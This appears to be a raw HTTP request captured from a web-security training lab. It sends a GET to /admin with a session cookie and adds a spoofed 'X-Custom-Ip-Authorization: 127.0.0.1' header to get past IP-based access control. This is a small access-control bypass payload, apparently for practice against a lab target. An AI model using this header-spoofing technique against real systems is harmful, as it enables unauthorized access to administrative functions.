 GET /admin HTTP/2
Host: 0ac50057033c588b855e689500a40060.web-security-academy.net
Cookie: session=EdGjIrvmZ2ZMRkXaxr4U5rBBPj17fcAA
Cache-Control: max-age=0
Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Accept-Language: es
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
X-Custom-Ip-Authorization: 127.0.0.1